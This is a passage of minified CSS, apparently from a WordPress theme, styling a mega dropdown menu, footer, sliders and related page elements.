a,#mainMenu.ddsmoothmenu ul li ul li.current-menu-ancestor>a,#mainMenu.ddsmoothmenu ul li ul li.current-menu-item>a{background:#!important}#mainMenu.ddsmoothmenu ul li ul li a:hover{background:#!important}#secondaryMenu ul li a{color:#!important}#secondaryMenu ul li a:hover{color:#!important}#secondaryMenu ul li a:hover{background-color:#!important}.post_format{background-color:#!important}.post_format_video{background-color:#!important}.post_format_image{background-color:#!important}#footer_box,.footer-heading h3{background:#!important}#footer_bottom{background:#!important}.single_title h1{font-size:17px!important}.recent_cat_third .widget_title_third,.full_width_posts_widget li,.full_width_posts_widget li:last-child,.archive_title h3,#similar-post .sim_title_box span,#easy_pagination_index li.current,#easy_pagination_index li:hover,#authorlist .view_all_contr_text,.timer>#slice>.pie,.ei-slider-thumbs li.ei-slider-element,.fws2 .slidePrev,.fws2 .slideNext,.rsUni .rsThumb.rsNavSelected,.bx-wrapper .custom_read_more,.bx-wrapper .custom_read_more:hover,.comment-reply-link,.comment-reply-link:visited,#submit,#contact input[type=submit]{background-color:#f14d4d!important}.timer>#slice>.pie,.archive_title h3{border-color:#f14d4d!important}.menu_bg_line,.mt-label,.left_side_title h3,#timeline_pag li.current,#timeline_pag li:hover,#super_search #searchsubmit:hover{background-color:#f14d4d!important}#all_content.boxed_width{margin-top:0!important}#header_top_menu{margin-top:0!important}#header_top_menu{margin-bottom:0!important}.ticker_box{margin-top:10px!important}.ticker_box{margin-bottom:10px!important}
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
.cbg-wrapper{margin:0;padding:0}.cbg-cont{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}body.bgStretcher-container .bgstretcher{position:fixed;z-index:-1}.bgstretcher{position:absolute;top:0;left:0;bottom:0;right:0;z-index:0}.bgstretcher,.bgstretcher ul,.bgstretcher li{margin:0;padding:0;list-style:none}.cbg-parallax{position:relative;overflow:hidden;float:left}.bgstretcher li{position:absolute}.bg-overlay{position:absolute;top:0;left:0;right:0;bottom:0;background:none transparent repeat;z-index:2}
.mega_main *[class*=ci-icon-],.bootstrap *[class*=ci-icon-]{position:relative;display:inline-block}.mega_main *[class*=ci-icon-]:before,.bootstrap *[class*=ci-icon-]:before{content:'\00a0';display:inline-block;background-size:contain !important;background-repeat:no-repeat;background-position:center;top:0;left:0;width:100%;height:auto;color:transparent !important;letter-spacing:1em}.mega_main *[class*=fa-icon-]:before,.mega_main *[class*=im-icon-]:before{vertical-align:baseline;line-height:inherit;text-align:center;color:inherit}style{display:none !important;max-width:0 !important;max-height:0px !important;visibility:hidden !important;opacity:0 !important}#mega_main_menu .sf-sub-indicator,#mega_main_menu .sub-indicator,#mega_main_menu>.menu_holder>.menu_inner>ul>li .mega_dropdown>li>.item_link>.sf-sub-indicator,#mega_main_menu>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown .mega_dropdown>li>.item_link>.sf-sub-indicator{display:none !important;opacity:0 !important;visibility:hidden !important;height:0 !important;width:0 !important}#mega_main_menu:before,#mega_main_menu:after,.mm_clearfix:before,.mm_clearfix:after{content:' ';display:table;clear:both;float:none;width:100%;height:0;border:0 none}#mega_main_menu{float:none;position:relative;margin:0;height:inherit;-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;transition:all .4s}#mega_main_menu+#mega_main_menu{display:none}#mega_main_menu *{-webkit-box-sizing:border-box !important;-moz-box-sizing:border-box !important;-ms-box-sizing:border-box !important;-o-box-sizing:border-box !important;box-sizing:border-box !important}#mega_main_menu *{line-height:131%}#mega_main_menu a{cursor:default}#mega_main_menu a[href]{cursor:pointer}#mega_main_menu ul{position:relative;margin:0;padding:0}#mega_main_menu,#mega_main_menu>.menu_holder,#mega_main_menu>.menu_holder>.menu_inner,#mega_main_menu>.menu_holder>.menu_inner>.mega_main_menu_ul{font-size:0px;letter-spacing:0px;word-spacing:0px;line-height:0;display:block;visibility:visible;overflow:visible;-webkit-backface-visibility:hidden}#mega_main_menu>.menu_holder{position:relative}#mega_main_menu>.menu_holder>.mmm_fullwidth_container{position:absolute;top:0;bottom:0;left:0;right:0;height:100%;width:100%}#mega_main_menu.fullwidth-enable>.menu_holder>.mmm_fullwidth_container{border-radius:0 !important}#mega_main_menu>.menu_holder>.menu_inner>ul{z-index:2000;list-style:none;float:none;width:auto;position:relative;top:auto;bottom:auto;left:auto;right:auto;border:0 none;background:0 0}#mega_main_menu.first-lvl-align-left>.menu_holder>.menu_inner>ul{text-align:left}#mega_main_menu.first-lvl-align-center>.menu_holder>.menu_inner>ul{text-align:center}#mega_main_menu.first-lvl-align-right>.menu_holder>.menu_inner>ul{text-align:right}#mega_main_menu.first-lvl-align-justify>.menu_holder>.menu_inner>.nav_logo{display:none}#mega_main_menu.first-lvl-align-justify>.menu_holder>.menu_inner>ul{display:table;width:100%;text-align:center}#mega_main_menu.first-lvl-align-justify>.menu_holder>.menu_inner>ul>li{display:table-cell;float:none !important;width:auto !important}#mega_main_menu.first-lvl-align-justify.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon>i,#mega_main_menu.first-lvl-align-justify.icons-right>.menu_holder>.menu_inner>ul>li>.item_link.with_icon>i,#mega_main_menu.first-lvl-align-justify>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{display:inline-block;vertical-align:top;float:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link *{font-size:inherit;letter-spacing:normal;word-spacing:normal;line-height:inherit}#mega_main_menu ul:after{content:' ';display:table;clear:both;width:100%;height:0;border:0 none}#mega_main_menu>.menu_holder>.menu_inner>ul>li .mega_dropdown .menu_item_without_text.disable_icon{background-image:none !important;background-color:transparent !important;height:0;padding:0}#mega_main_menu.structure_settings-no_icons>.menu_holder>.menu_inner>ul>li>.item_link:after,#mega_main_menu.structure_settings-no_icons li.default_dropdown>.mega_dropdown>.menu-item>.item_link:before{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li.pull_to_other_side{float:right}#mega_main_menu.no-logo .nav_logo{display:none}#mega_main_menu .nav_logo{display:block;vertical-align:top;float:left;position:relative;z-index:2100}#mega_main_menu .nav_logo .logo_link{display:block;padding:0 17px;margin:0;vertical-align:middle;position:relative;z-index:2100}#mega_main_menu .nav_logo .logo_link img{max-height:99%;width:auto;max-width:100%;position:relative;vertical-align:middle}#mega_main_menu .nav_logo .mobile_toggle{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box{width:68px;padding:0 17px;position:relative;float:right}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform{display:inline-block;position:absolute;top:50%;right:18px;z-index:600;width:auto;margin-top:-16px;border-width:1px;border-style:solid;border-color:rgba(128,128,128,.4)}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .icosearch,#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .submit,#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field{display:block;height:26px;line-height:26px;padding:0;margin:2px 0;border-width:0;border-style:none;outline:none;background:0 0;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .icosearch,#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .submit{position:absolute;right:0;width:30px;text-align:center}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field{width:0;max-width:0;padding-right:30px;padding-left:0;cursor:pointer;position:relative;z-index:10;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field:focus{width:160px;max-width:160px;padding-left:8px;cursor:text}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .submit{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_woo_cart{float:right}#mega_main_menu.icons-disable_first_lvl>.menu_holder>.menu_inner>ul>li.nav_woo_cart>.item_link i{float:left;display:block}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_woo_cart .woocommerce{margin-bottom:15px}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_buddypress{float:right}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link i,#mega_main_menu.icons-disable_first_lvl>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link i,#mega_main_menu.icons-top>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link i.ci-icon-buddypress-user{float:left;display:block;padding:0;position:relative}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_buddypress .mega_notifications{position:absolute;background-color:#e74c3c;color:#f8f8f8;width:12px;height:12px;bottom:50%;right:-6px;font-size:10px;font-style:normal;line-height:10px;display:block;text-align:center;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_buddypress .mega_notifications.notification-none{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher{float:right}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher>.item_link i,#mega_main_menu.icons-disable_first_lvl>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher>.item_link i,#mega_main_menu.icons-top>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher>.item_link i{float:left;display:block;padding:0;position:relative}#mega_main_menu>.menu_holder>.menu_inner>ul>li{display:inline-block;vertical-align:top;margin:0;padding:0;float:none;height:auto;width:auto;overflow:visible;background-color:transparent;border:0 none}#mega_main_menu>.menu_holder>.menu_inner>ul>li[class*=columns]{width:auto}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link{text-shadow:none;text-transform:none;position:relative;display:block;padding:0 17px;margin:0;top:auto;bottom:auto;left:auto;right:auto}#mega_main_menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.menu_item_without_text>i,#mega_main_menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li.nav_buddypress>.item_link i.ci-icon-buddypress-user,#mega_main_menu.icons-top.primary_style-buttons>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link i.ci-icon-buddypress-user,#mega_main_menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li.nav_wpml_switcher>.item_link i,#mega_main_menu.icons-top.primary_style-buttons>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher>.item_link i,#mega_main_menu.mega_main.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon>.link_content,#mega_main_menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{padding-top:0 !important;padding-bottom:0 !important}#mega_main_menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{display:table;width:100%;text-align:center}#mega_main_menu>.menu_holder>.menu_inner>ul>li>p,#mega_main_menu>.menu_holder>.menu_inner>ul>li>br,#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link>br,#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link>span>br,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>p,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>br,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>p,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>br,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>.item_link>p,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>.item_link>br,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>.item_link>span>br,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>.item_link>span>.link_text>br{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li span.item_link{cursor:default}#mega_main_menu>.menu_holder>.menu_inner>ul>li .item_link{width:auto;height:auto;min-width:inherit;max-width:inherit}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{display:block;line-height:inherit;text-align:center;margin:0}#mega_main_menu.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{float:left;padding-right:15px}#mega_main_menu.icons-right>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{float:right;padding-left:17px}#mega_main_menu.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon.menu_item_without_text i,#mega_main_menu.icons-right>.menu_holder>.menu_inner>ul>li>.item_link.with_icon.menu_item_without_text i{padding-left:0;padding-right:0}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{display:block;float:left;padding:0;position:static;border:0 none}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link .link_text{white-space:normal;word-wrap:break-word;word-break:normal;display:table-cell;line-height:120%;vertical-align:middle;position:static;padding:0;border:0 none}#mega_main_menu>.menu_holder>.menu_inner .item_link>.link_content>.link_text>.link_descr{display:block;float:none;font-size:80% !important;white-space:pre-line;margin-top:2px}#mega_main_menu .menu_item_without_text>.link_content,#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link.menu_item_without_text>.link_content,#mega_main_menu .menu_item_without_text .link_text{display:none !important}#mega_main_menu.icons-disable_first_lvl>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i,#mega_main_menu.icons-disable_globally>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i,#mega_main_menu.icons-disable_globally>.menu_holder>.menu_inner>ul>li .mega_dropdown .item_link.with_icon>i,#mega_main_menu.icons-disable_globally>.menu_holder>.menu_inner>ul>li>.mega_dropdown .processed_image>.cover>a>i,#mega_main_menu.icons-disable_globally>.menu_holder>.menu_inner>ul>li.grid_dropdown .mega_dropdown>li>.item_link>i{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon i,#mega_main_menu>.menu_holder>.menu_inner>ul>li[class*=dropdown] .mega_dropdown>li>.item_link.disable_icon>i,#mega_main_menu a.disable_icon>i{display:none}#mega_main_menu ul>li a,#mega_main_menu ul>li>.mega_dropdown a{text-decoration:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link:after{content:' ';display:block;width:0;height:0;position:absolute;top:50%;right:5px;margin-top:-2px;border-width:4px 3px;border-style:solid}body [class] #mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li>.item_link:after,body #mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li>.item_link:after{border-top-color:inherit;border-right-color:transparent !important;border-bottom-color:transparent !important;border-left-color:transparent !important}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_woo_cart>.item_link:after,#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link:after,#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link:last-child:after{display:none}#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li.nav_search_box:before{content:' ';width:2px;height:100%;margin:0;padding:0;display:block;position:absolute;top:0;bottom:auto;z-index:2;border-width:0;border-style:none;background-repeat:no-repeat;background-size:400% 100%;background-image:url([data-uri])}#mega_main_menu.direction-horizontal.first-lvl-separator-none>.menu_holder>.menu_inner>ul>li:last-child>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-none>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-none>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.direction-horizontal.first-lvl-separator-none>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:0 0}#mega_main_menu.direction-horizontal.first-lvl-separator-smooth>.menu_holder>.menu_inner>ul>li:last-child>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-smooth>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-smooth>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.direction-horizontal.first-lvl-separator-smooth>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:-3px 0}#mega_main_menu.direction-horizontal.first-lvl-separator-sharp>.menu_holder>.menu_inner>ul>li:last-child>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-sharp>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-sharp>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.direction-horizontal.first-lvl-separator-sharp>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:-6px 0}#mega_main_menu.direction-horizontal.first-lvl-align-left>.menu_holder>.menu_inner>.nav_logo:before{right:-1px;left:auto}#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li.nav_search_box:before{left:-1px;right:auto}#mega_main_menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.first-lvl-align-right>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.first-lvl-align-center>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.first-lvl-align-left.primary_style-buttons>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.language_direction-rtl.first-lvl-align-left>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.language_direction-rtl.first-lvl-align-center>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li.nav_search_box:before,#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li:first-child>.item_link:before{display:none}#mega_main_menu ul>li>.mega_dropdown{position:absolute;margin:0;z-index:5000;top:100%;float:none;height:auto;visibility:visible;opacity:1;border:0 none;vertical-align:top}#mega_main_menu ul>li ul{text-align:left}#mega_main_menu li .mega_dropdown>li{margin:0;list-style:none}#mega_main_menu li.default_dropdown>ul,#mega_main_menu li.default_dropdown li>ul,#mega_main_menu li.multicolumn_dropdown>ul,#mega_main_menu li.tabs_dropdown>ul,#mega_main_menu li.widgets_dropdown>ul,#mega_main_menu li.post_type_dropdown>ul,#mega_main_menu li.grid_dropdown>ul,#mega_main_menu li.post_type_dropdown .mega_dropdown>li.post_item .post_details,#mega_main_menu li.grid_dropdown .mega_dropdown>li .post_details{-webkit-box-shadow:0px 4px 13px -3px gray;-moz-box-shadow:0px 4px 13px -3px gray;-ms-box-shadow:0px 4px 13px -3px gray;-o-box-shadow:0px 4px 13px -3px gray;box-shadow:0px 4px 13px -3px gray;list-style:none}#mega_main_menu>.menu_holder>.menu_inner>ul li>.item_link:hover{box-shadow:none;float:none;text-decoration:none}#mega_main_menu>.menu_holder>.menu_inner>ul li>a.item_link:hover{cursor:pointer}#mega_main_menu>.menu_holder>.menu_inner>ul>li .item_link .link_text>*{max-width:100%;max-height:100%;margin:0}#mega_main_menu .item_link>.link_content>.link_text{white-space:normal;word-wrap:break-word;word-break:normal}#mega_main_menu li{position:relative}#mega_main_menu li.default_dropdown>ul{position:absolute;top:100%}#mega_main_menu li.default_dropdown>ul>li{position:relative;height:auto;float:none;width:100%;margin:0;padding:0;display:block;overflow:visible}#mega_main_menu li.default_dropdown>.mega_dropdown{width:205px}#mega_main_menu li.default_dropdown.drop_to_center>.mega_dropdown{left:-100%}#mega_main_menu li.default_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu li.default_dropdown.drop_to_right .mega_dropdown{left:0;right:auto}#mega_main_menu li.default_dropdown>.mega_dropdown li.drop_to_right>.mega_dropdown{top:0;left:100%;right:auto;margin-left:0;margin-right:0}#mega_main_menu li.default_dropdown.drop_to_left .mega_dropdown{left:auto;right:0}#mega_main_menu li.default_dropdown>.mega_dropdown li.drop_to_left>.mega_dropdown{top:0;left:auto;right:100%;margin-left:0;margin-right:0}#mega_main_menu li.default_dropdown>.mega_dropdown>li{float:none;width:100%}#mega_main_menu li.default_dropdown>.mega_dropdown>li>.item_link{display:block;float:none;padding:6px 12px;margin:0;position:relative;border-width:0 0 1px;border-style:solid;width:auto;height:auto}#mega_main_menu.language_direction-rtl li.default_dropdown>.mega_dropdown>li>.item_link{text-align:right}#mega_main_menu li.default_dropdown>.mega_dropdown>li>.item_link .link_content{padding:0;vertical-align:middle;position:relative;top:auto;bottom:auto;left:auto;right:auto}#mega_main_menu li.default_dropdown>.mega_dropdown>li:last-child>.item_link{border-width:0;border-style:none}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li>.item_link:before,#mega_main_menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link:before{content:' ';display:block;width:0;height:0;position:absolute;top:50%;margin-top:-2px;border-width:4px 3px;border-style:solid;right:0}body #mega_main_menu li.default_dropdown>.mega_dropdown>li.menu-item.drop_to_center>.item_link:before{right:0;left:auto;border-right-color:transparent !important;border-bottom-color:transparent !important;border-left-color:transparent !important}body *[class] #mega_main_menu.language_direction-ltr li.tabs_dropdown>.mega_dropdown>li.menu-item:hover>.item_link:before,body *[class] #mega_main_menu.language_direction-ltr li.tabs_dropdown>.mega_dropdown>li.menu-item>.item_link:before,body *[class] #mega_main_menu li.default_dropdown>.mega_dropdown>li.menu-item.drop_to_right:hover>.item_link:before,body *[class] #mega_main_menu li.default_dropdown>.mega_dropdown>li.menu-item.drop_to_right>.item_link:before{right:0;left:auto;border-width:3px 4px;border-top-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important}body *[class] #mega_main_menu.language_direction-rtl li.tabs_dropdown>.mega_dropdown>li.menu-item:hover>.item_link:before,body *[class] #mega_main_menu.language_direction-rtl li.tabs_dropdown>.mega_dropdown>li.menu-item>.item_link:before,body *[class] #mega_main_menu li.default_dropdown>.mega_dropdown>li.menu-item.drop_to_left:hover>.item_link:before,body *[class] #mega_main_menu li.default_dropdown>.mega_dropdown>li.menu-item.drop_to_left>.item_link:before{left:0;right:auto;border-width:3px 4px;border-top-color:transparent !important;border-bottom-color:transparent !important;border-left-color:transparent !important}#mega_main_menu li.tabs_dropdown>.mega_dropdown>.menu-item>.item_link:last-child:before,#mega_main_menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link:last-child:before{display:none}#mega_main_menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link>i{display:block;float:left;position:absolute;top:50%}#mega_main_menu li.default_dropdown .mega_dropdown>li>.item_link.with_icon>span{display:block}#mega_main_menu li.default_dropdown.submenu_full_width{position:static}#mega_main_menu li.default_dropdown.submenu_full_width>.mega_dropdown{width:100%}#mega_main_menu li.default_dropdown.submenu_full_width>.mega_dropdown .mega_dropdown{width:auto;position:static;display:block;margin:0 0 0 35px;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}#mega_main_menu li.default_dropdown.submenu_full_width>.mega_dropdown .mega_dropdown>li:first-child>.item_link:after{display:none}#mega_main_menu li.multicolumn_dropdown{position:relative}#mega_main_menu li.tabs_dropdown>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu li.widgets_dropdown>.mega_dropdown,#mega_main_menu li.post_type_dropdown>.mega_dropdown,#mega_main_menu li.grid_dropdown>.mega_dropdown,#mega_main_menu li .mega_dropdown>li .post_details{width:480px;padding:0;-webkit-box-sizing:border-box !important;-moz-box-sizing:border-box !important;-ms-box-sizing:border-box !important;-o-box-sizing:border-box !important;box-sizing:border-box !important}#mega_main_menu li.nav_buddypress.not_logged:hover>.mega_dropdown,#mega_main_menu li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu li.tabs_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.tabs_dropdown>.mega_dropdown>li>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.widgets_dropdown:hover>.mega_dropdown,#mega_main_menu li.widgets_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.widgets_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu li.post_type_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.post_type_dropdown>.mega_dropdown>.post_item:hover .post_details,#mega_main_menu li.post_type_dropdown>.mega_dropdown>.post_item.keep_open .post_details,#mega_main_menu li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu li.grid_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{padding:15px}#mega_main_menu li.nav_buddypress.not_logged:hover>.mega_dropdown,#mega_main_menu li.widgets_dropdown:hover>.mega_dropdown,#mega_main_menu li.widgets_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.widgets_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.item_link:hover+.mega_dropdown{padding-bottom:0}#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li>.item_link:hover+.mega_dropdown,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.widgets_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.widgets_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.widgets_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.post_type_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.grid_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.grid_dropdown:hover>.mega_dropdown{padding:0}#mega_main_menu li.multicolumn_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown.drop_to_right>.mega_dropdown{left:0;right:auto}#mega_main_menu li.multicolumn_dropdown.drop_to_left>.mega_dropdown{left:auto;right:0}#mega_main_menu li.multicolumn_dropdown.drop_to_center>.mega_dropdown{left:-150%;right:auto}#mega_main_menu li.widgets_dropdown>.mega_dropdown>li,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li{float:left;display:inline-block;clear:none;padding:0 5px 20px}#mega_main_menu li.widgets_dropdown>.mega_dropdown>li .mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li .mega_dropdown{position:static;display:block;width:auto;box-shadow:none;overflow:visible !important;max-height:3000px !important;max-width:3000px !important;opacity:1 !important;-webkit-transform:scaleY(1) !important;-moz-transform:scaleY(1) !important;-ms-transform:scaleY(1) !important;-o-transform:scaleY(1) !important;transform:scaleY(1) !important}#mega_main_menu li.widgets_dropdown>.mega_dropdown>li .mega_dropdown>li,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li .mega_dropdown>li{display:block;width:100%}#mega_main_menu li.widgets_dropdown .mega_dropdown>li>.item_link,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li>.item_link{display:block;padding:6px 10px;margin:0;width:auto;height:auto;position:relative}#mega_main_menu li.widgets_dropdown .mega_dropdown li.default_dropdown>.mega_dropdown>li>.item_link,#mega_main_menu li.multicolumn_dropdown .mega_dropdown li.default_dropdown>.mega_dropdown>li>.item_link{border-width:0}#mega_main_menu li.widgets_dropdown .mega_dropdown li.default_dropdown>.mega_dropdown>li>.item_link:before,#mega_main_menu li.multicolumn_dropdown .mega_dropdown li.default_dropdown>.mega_dropdown>li>.item_link:before{display:none}#mega_main_menu li.widgets_dropdown .mega_dropdown>li>.item_link>i,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li>.item_link>i{display:block;float:left;text-align:center;position:absolute;top:50%}#mega_main_menu li.widgets_dropdown .mega_dropdown>li>.item_link>.link_content,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li>.item_link>.link_content{display:block;vertical-align:middle}#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li>.item_link.disable_icon>.link_content,#mega_main_menu ul li .mega_dropdown>li>.item_link.disable_icon>.link_content,#mega_main_menu.icons-disable_globally li .mega_dropdown>li>.item_link>.link_content,#mega_main_menu.icons-disable_globally li .mega_dropdown>li>.item_link.with_icon>.link_content{margin:0}#mega_main_menu li.multicolumn_dropdown li.post_type_dropdown,#mega_main_menu li.multicolumn_dropdown 